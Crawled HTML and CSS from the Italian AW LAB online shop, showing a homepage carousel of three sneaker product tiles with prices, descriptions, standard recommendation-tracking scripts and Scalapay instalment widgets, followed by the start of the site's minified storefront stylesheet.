		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_1001010B',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_1001010B_5033588'
		}];
		cq_params.recommenderName = 'homepage-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-it";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'homepage-recommendations-2';
		cq_params.slotConfigId = '20241219_homepage-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_1001010B_5033588", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_dce798544c99eff54b61ff9e5e_5033588"
data-itemid="AW_1001010B_5033588"
data-product-details="{&quot;name&quot;:&quot;adidas Handball Spezial&quot;,&quot;id&quot;:&quot;AW_1001010B_5033588&quot;,&quot;dimension1&quot;:&quot;AW_1001010B&quot;,&quot;dimension2&quot;:&quot;5033588&quot;,&quot;dimension3&quot;:&quot;AW_1001010B_5033588&quot;,&quot;price&quot;:&quot;110.00&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;&amp;lt;p&amp;gt; Realizzate per i migliori giocatori di pallamano nel 1979, queste storiche scarpe sono oggi uno dei modelli pi&amp;ugrave; amati dai collezionisti di sneaker. In questa versione, la morbida tomaia in suede e nabuk &amp;egrave; abbinata alla confortevole suola in gomma naturale di ispirazione vintage.&amp;lt;/p&amp;gt;Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/adidas-handball-spezial-AW_1001010B_5033588.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;promotionName&quot;:&quot;lovegreen&quot;}"

>


<a class="b-product-tile__link"
href="/donna/scarpe/sneakers-AW_1001010B.html?dwvar_AW__1001010B_color=5033588"
title="Vai al prodotto: adidas Handball Spezial" >




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1420&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1627&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1640&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1780&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw676d4bc7/images/tile/5033588_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Handball Spezial, marrone/bianco"
     title="adidas Handball Spezial, marrone/bianco"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/donna/scarpe/sneakers-AW_1001010B.html?dwvar_AW__1001010B_color=5033588" title="Vai al prodotto: adidas Handball Spezial">
adidas Handball Spezial
</a>

</div>






<div class="b-badge">











<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200&amp;q=80 200w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200&amp;q=80 200w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200&amp;q=80 200w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200&amp;q=80 200w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200&amp;q=80 200w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200&amp;q=80 200w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3e3a286b/badge/lovegreen.png?sw=200"
     src="[data-uri]"
     alt="adidas Handball Spezial"
     title="adidas Handball Spezial"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>



</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 110.00


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="110.0"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Scarpa Donna











<span class="b-dot"></span>20 colori


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_2188383C',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_2188383C_4011149'
		}];
		cq_params.recommenderName = 'homepage-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-it";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'homepage-recommendations-2';
		cq_params.slotConfigId = '20241219_homepage-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_2188383C_4011149", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_05cc2daecec06f954e9b0bdb8e_4011149"
data-itemid="AW_2188383C_4011149"
data-product-details="{&quot;name&quot;:&quot;New Balance 530&quot;,&quot;id&quot;:&quot;AW_2188383C_4011149&quot;,&quot;dimension1&quot;:&quot;AW_2188383C&quot;,&quot;dimension2&quot;:&quot;4011149&quot;,&quot;dimension3&quot;:&quot;AW_2188383C_4011149&quot;,&quot;price&quot;:&quot;100.00&quot;,&quot;brand&quot;:&quot;NEW BALANCE&quot;,&quot;category&quot;:&quot;bambino_ragazzi_scarpe&quot;,&quot;description&quot;:&quot;New Balance 530: Vibes retr&amp;ograve;, comfort moderno&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Le New Balance 530 sono l&amp;#39;incontro perfetto tra estetica vintage anni &amp;lsquo;90 e tecnologia contemporanea. Ispirate alle classiche sneaker da running, queste scarpe portano nel presente un look iconico con dettagli audaci e una silhouette versatile, ideale per gli amanti dello streetwear.&amp;lt;br&amp;gt;La tomaia in mesh e pelle sintetica assicura traspirabilit&amp;agrave; e leggerezza, mentre l&amp;rsquo;intersuola con tecnologia ABZORB garantisce ammortizzazione e comfort ottimali per tutto il giorno. La suola in gomma offre grip e resistenza, rendendole perfette per ogni occasione, dal tempo libero agli outfit casual pi&amp;ugrave; ricercati.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Dai un tocco r&amp;eacute;tro e dinamico al tuo look con le New Balance 530. Disponibili ora su AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/new-balance-530-AW_2188383C_4011149.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Bambino&quot;,&quot;category2&quot;:&quot;Ragazzi&quot;,&quot;category3&quot;:&quot;Scarpe &gt; misure 36-41&quot;,&quot;promotionName&quot;:&quot;Novit&agrave;&quot;}"

>


<a class="b-product-tile__link"
href="/bambino/ragazzi/scarpe-%3E-misure-36-41-AW_2188383C.html?dwvar_AW__2188383C_color=4011149"
title="Vai al prodotto: New Balance 530" >




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1420&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1627&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1640&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1780&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw98cfabf8/images/tile/4011149_0.jpg?sw=1640"
     src="[data-uri]"
     alt="New Balance 530, bianco/argento/blu"
     title="New Balance 530, bianco/argento/blu"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/bambino/ragazzi/scarpe-%3E-misure-36-41-AW_2188383C.html?dwvar_AW__2188383C_color=4011149" title="Vai al prodotto: New Balance 530">
New Balance 530
</a>

</div>






<div class="b-badge">







<span class="b-badge_primary">
Novit&agrave;
</span>


</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 100.00


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="100.0"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Scarpe Ragazzi











<span class="b-dot"></span>3 colori


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_100DIUDIUB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_100DIUDIUB_5039956'
		}];
		cq_params.recommenderName = 'homepage-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-it";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'homepage-recommendations-2';
		cq_params.slotConfigId = '20241219_homepage-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100DIUDIUB_5039956", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_f793b37864dc4cd7fe9cc30e49_5039956"
data-itemid="AW_100DIUDIUB_5039956"
data-product-details="{&quot;name&quot;:&quot;adidas Gazelle Bold&quot;,&quot;id&quot;:&quot;AW_100DIUDIUB_5039956&quot;,&quot;dimension1&quot;:&quot;AW_100DIUDIUB&quot;,&quot;dimension2&quot;:&quot;5039956&quot;,&quot;dimension3&quot;:&quot;AW_100DIUDIUB_5039956&quot;,&quot;price&quot;:&quot;130.00&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;donna_scarpe_sneakers&quot;,&quot;description&quot;:&quot;Le adidas Gazelle Bold sono un omaggio alla ricca tradizione adidas, che unisce un design classico e iconico a un tocco moderno per una versione alla moda di una scarpa sportiva per tutti i giorni.&amp;lt;br&amp;gt;Con una vestibilit&amp;agrave; regolare e una chiusura con lacci, offrono una calzata aderente e sicura, permettendoti di muoverti con sicurezza. I materiali di qualit&amp;agrave; offrono una sensazione di lusso per una vestibilit&amp;agrave; confortevole. La trazione affidabile della suola rende queste scarpe un must-have per le strade della citt&amp;agrave; o per le commissioni a casa. Abbinale a jeans o leggings per un look casual e contemporaneo.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Scopri le adidas Gazelle Bold in questa collaborazione per Liberty London! Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/sneakers/adidas-gazelle-bold-AW_100DIUDIUB_5039956.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;category3&quot;:&quot;Sneakers&quot;,&quot;promotionName&quot;:&quot;Novit&agrave;&quot;}"

>


<a class="b-product-tile__link"
href="/donna/scarpe/sneakers/adidas-gazelle-bold-AW_100DIUDIUB.html?dwvar_AW__100DIUDIUB_color=5039956"
title="Vai al prodotto: adidas Gazelle Bold" >




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1420&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1627&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1640&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1780&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe0ca344/images/tile/5039956_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Gazelle Bold, nero/beige/multicolor"
     title="adidas Gazelle Bold, nero/beige/multicolor"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/donna/scarpe/sneakers/adidas-gazelle-bold-AW_100DIUDIUB.html?dwvar_AW__100DIUDIUB_color=5039956" title="Vai al prodotto: adidas Gazelle Bold">
adidas Gazelle Bold
</a>

</div>






<div class="b-badge">







<span class="b-badge_primary">
Novit&agrave;
</span>


</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 130.00


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="130.0"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Scarpa Donna











<span class="b-dot"></span>6 colori


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>


</div>
</section><!-- /.b-carousel-third -->

<script>
if (window.eventMgr && typeof window.eventMgr.execute === 'function') {
eventMgr.execute('components.update'); //force carousel init as content will be populated by SFCC ajax
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/css/storefront.css
body_size: 45499
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra 